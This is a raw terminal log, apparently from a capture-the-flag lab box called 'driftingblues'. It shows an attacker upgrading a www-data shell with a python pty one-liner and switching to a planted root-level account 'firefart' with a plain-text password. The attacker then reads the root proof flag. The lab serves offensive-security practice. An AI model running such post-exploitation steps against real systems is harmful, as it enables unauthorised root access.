 www-data@driftingblues:/tmp$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
bash: python3: command not found
www-data@driftingblues:/tmp$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
$ su firefart
su firefart
Password: pwd1234

firefart@driftingblues:/tmp# whoami
whoami
firefart
firefart@driftingblues:/tmp# cd /root
cd /root
firefart@driftingblues:~# ls -lsa
ls -lsa
total 20
4 drwx------  3 firefart root 4096 Jun  8 08:55 .
4 drwxr-xr-x 23 firefart root 4096 Mar 17  2021 ..
4 drwx------  2 firefart root 4096 Mar 17  2021 .aptitude
4 -rw-------  1 firefart root  607 Aug  9  2022 .bash_history
4 -rw-r--r--  1 firefart root   33 Jun  8 08:56 proof.txt
firefart@driftingblues:~# cat proof.txt
cat proof.txt
b966127bc348f485756daac6315b053c
firefart@driftingblues:~#